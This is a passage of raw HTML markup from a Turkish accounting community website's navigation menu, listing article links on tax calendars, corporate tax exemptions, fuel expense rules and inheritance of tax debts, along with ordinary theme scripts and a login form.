srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/soruolum-halinde-vergi-borclari-ve-cezalar-mirascilara-gecer-mi/" rel="bookmark" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/1752595382158-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/soruolum-halinde-vergi-borclari-ve-cezalar-mirascilara-gecer-mi/" rel="bookmark" title="SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?">SORU=Ölüm Halinde vergi borçları ve cezalar mirasçılara geçer mi?</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_690a8ceded254" data-td_block_id="td_uid_1_690a8ceded254"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_690a8ceded254" data-td_block_id="td_uid_1_690a8ceded254"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_690a8cedf0c36_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_690a8cedf0c36" ><script>var block_td_uid_32_690a8cedf0c36=new tdBlock();block_td_uid_32_690a8cedf0c36.id="td_uid_32_690a8cedf0c36";block_td_uid_32_690a8cedf0c36.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_32_690a8cedf0c36_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_690a8cedf0c36_rand","tdc_css_class_style":"td_uid_32_690a8cedf0c36_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_32_690a8cedf0c36.td_column_number="3";block_td_uid_32_690a8cedf0c36.block_type="td_block_mega_menu";block_td_uid_32_690a8cedf0c36.post_count="4";block_td_uid_32_690a8cedf0c36.found_posts="1474";block_td_uid_32_690a8cedf0c36.header_color="";block_td_uid_32_690a8cedf0c36.ajax_pagination_infinite_stop="";block_td_uid_32_690a8cedf0c36.max_num_pages="369";tdBlocksArray.push(block_td_uid_32_690a8cedf0c36);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_690a8cedf0c36" id="td_uid_33_690a8cedf168d" data-td_block_id="td_uid_32_690a8cedf0c36" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_32_690a8cedf0c36"  id="td_uid_34_690a8cedf16ba" data-td_block_id="td_uid_32_690a8cedf0c36" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_32_690a8cedf0c36"  id="td_uid_35_690a8cedf16f9" data-td_block_id="td_uid_32_690a8cedf0c36" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_32_690a8cedf0c36"  id="td_uid_36_690a8cedf1733" data-td_block_id="td_uid_32_690a8cedf0c36" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_32_690a8cedf0c36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER">KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/anket-hap/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER">ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_690a8cedf0c36" data-td_block_id="td_uid_32_690a8cedf0c36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_690a8cedf0c36" data-td_block_id="td_uid_32_690a8cedf0c36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_690a8cee0a996_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_37_690a8cee0a996" ><script>var block_td_uid_37_690a8cee0a996=new tdBlock();block_td_uid_37_690a8cee0a996.id="td_uid_37_690a8cee0a996";block_td_uid_37_690a8cee0a996.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_37_690a8cee0a996_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_690a8cee0a996_rand","tdc_css_class_style":"td_uid_37_690a8cee0a996_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_37_690a8cee0a996.td_column_number="3";block_td_uid_37_690a8cee0a996.block_type="td_block_mega_menu";block_td_uid_37_690a8cee0a996.post_count="4";block_td_uid_37_690a8cee0a996.found_posts="328";block_td_uid_37_690a8cee0a996.header_color="";block_td_uid_37_690a8cee0a996.ajax_pagination_infinite_stop="";block_td_uid_37_690a8cee0a996.max_num_pages="82";tdBlocksArray.push(block_td_uid_37_690a8cee0a996);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_690a8cee0a996" id="td_uid_38_690a8cee0afa7" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_37_690a8cee0a996"  id="td_uid_39_690a8cee0aff4" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_37_690a8cee0a996"  id="td_uid_40_690a8cee0b029" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_37_690a8cee0a996"  id="td_uid_41_690a8cee0b048" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_37_690a8cee0a996"  id="td_uid_42_690a8cee0b065" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_37_690a8cee0a996"  id="td_uid_43_690a8cee0b08e" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_37_690a8cee0a996"  id="td_uid_44_690a8cee0b0aa" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_37_690a8cee0a996"  id="td_uid_45_690a8cee0b0cb" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_37_690a8cee0a996"  id="td_uid_46_690a8cee0b0ec" data-td_block_id="td_uid_37_690a8cee0a996" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_37_690a8cee0a996 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER">KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/anket-hap/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER">ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_690a8cee0a996" data-td_block_id="td_uid_37_690a8cee0a996"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_690a8cee0a996" data-td_block_id="td_uid_37_690a8cee0a996"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a rel="privacy-policy" href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Şifre</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Parolanızı mi unuttunuz?</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="640"/><noscript><img class="td-retina-data"  data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="640"/></noscript>
<span class="td-visual-hidden">Muhasebe Bilenler Topluluğu</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://muhasebebilenler.com/">
